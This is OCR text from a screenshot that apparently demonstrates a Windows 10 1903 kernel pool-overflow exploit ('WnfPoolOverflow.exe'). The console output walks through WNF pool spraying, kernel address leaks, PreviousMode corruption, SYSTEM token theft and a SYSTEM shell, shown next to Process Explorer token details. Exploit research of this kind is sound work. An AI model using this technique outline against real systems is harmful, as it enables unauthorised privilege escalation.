 Process
ministrator)
File Optic
WnfPoolOverflow.exe:4624 Properties
Image Performance Performance Graph Disk and Network GPU Graph Threads
TCP/IP Security Environment .NET Assemblies .NET Performance Strings
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 1 Logon Session: 3e7
Virtualized: No Protected: No
Group Flags
BUILTIN\Administrators Owner
Everyone Mandatory
Mandatory Label\System Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandatory
Group SID: n/a
Privilege Flags
SeAssignPrimaryTokenPrivilege Disabled
SeAuditPrivilege Default Enabled
SeBackupPrivilege Disabled
SeChangeNotifyPrivilege Default Enabled
SeCreateGlobalPrivilege Default Enabled
SeCreatePagefilePrivilege Default Enabled
SeCreatePermanentPrivilege Default Enabled
SeCreateSymbolicLinkPrivilege Default Enabled
Permissions
OK Cancel
Process
on Company Name User Name
ess for Windows S... Microsoft Corporation NT AUTHO
er Microsoft Corporation DESKTOP-
ess for Windows S... Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation NT AUTHO
ubSystem App Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation NT AUTHO
uest Authenticatio... VMware, Inc. NT AUTHO
VGA Helper Service VMware, Inc. NT AUTHO
VGA Helper Service VMware, Inc. NT AUTHO
vm ools Core Service VMware, Inc. NT AUTHO
re Service Executa... Microsoft Corporation NT AUTHO
ogate Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation DESKTOP-
ogate Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation DESKTOP-
Distributed Transac... Microsoft Corporation NT AUTHO
ess for Windows S... Microsoft Corporation NT AUTHO
ormance Reverse A... Microsoft Corporation NT AUTHO
lsa urity Authority Proc... Microsoft Corporation NT AUTHO
for Font Driver Host Microsoft Corporation Font Driver
csrss ver Runtime Process Microsoft Corporation NT AUTHO
winlo Logon Application Microsoft Corporation NT AUTHO
for Font Driver Host Microsoft Corporation Font Driver
dw Window Manager Microsoft Corporation Window Ma
explo Explorer Microsoft Corporation DESKTOP-
pro als Process Explorer Sysinternals - www.sysi... DESKTOP-
vm vm ools Core Service VMware, Inc. DESKTOP-
cmd.exe 3,524 K 4,264 K 4372 Windows Command Processor Microsoft Corporation DESKTOP-
conhost.exe 0.01 7,420 K 24,980 K 4356 Console Window Host Microsoft Corporation DESKTOP-
WnfPoolOverflow.exe 9,456 K 10,892 K 4624 WnfPoolOverflow NT AUTHO
cmd.exe 3,364 K 4,016 K 4692 Windows Command Processor Microsoft Corporation NT AUTHO
CPU Usage: 4.82% Commit Charge: 29.64% Processes: 67 Physical Usage: 52.10%
Administrator: Command Prompt - WnfPoolOverflow.exe
C:\dev>WnfPoolOverflow.exe
[>] Checking target environment.
[+] DETECTED: Windows 10 Version 1903 x64
[>] Spraying paged pool with WNF objects.
[*] Pool Spraying is compreleted.
[>] Triggering pool overflow and trying to leak kernel data.
[+] Succeeded in leaking kernel data.
|-> nt!_EPROCESS for this Process = 0xFFFFC08C6CC0B080
|-> Corrupted WNF State Name = 0x41C64E6DA2EA1945
|-> WNF State Name for primitive = 0x41C64E6DA2829945
|-> State Data @ 0xFFFF82024E75F2A0
[>] Leaking nt!_KTHREAD for this process.
[+] Got the address of nt!_KTHREAD.
|-> nt!_KTHREAD for this process = 0xFFFFC08C6D096080
[>] Trying to disable nt!_KTHREAD.PreviousMode.
[+] nt!_KTHREAD.PreviousMode is disabled successfully.
[>] Stealing SYSTEM token.
[+] Token Stealing is successful.
[>] Reverting nt!_KTHREAD.PreviousMode.
[+] nt!_KTHREAD.PreviousMode is enabled successfully.
[>] Spawning SYSTEM shell.
[+] Got SYSTEM shell.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\dev>whoami /user
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
C:\dev>
7:11 AM